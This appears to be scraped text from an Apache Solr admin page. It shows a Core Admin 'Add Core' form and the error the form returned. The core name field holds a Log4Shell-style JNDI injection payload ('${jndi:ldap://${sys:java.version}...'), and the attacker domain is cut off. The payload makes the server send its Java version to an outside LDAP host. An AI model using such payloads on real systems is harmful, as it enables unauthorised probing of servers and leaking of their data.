 Solr
Error CREATEing SolrCore 'ldap://${sys:java.version.lazz9
Caused by: Invalid core: [ldap://java.version.lazz9x0vcly5
with a hyphen
Dashboard
Logging
Security
Core Admin
Java Properties
Thread Dump
No cores available
Go and create one
Add Core
name: ${jndi:ldap://${sys:java.version}.laz
instanceDir: new_core
dataDir: data
config: solrconfig.xml
schema: schema.xml
instanceDir and dataDir need to exist
before you can create the core
Add Core Cancel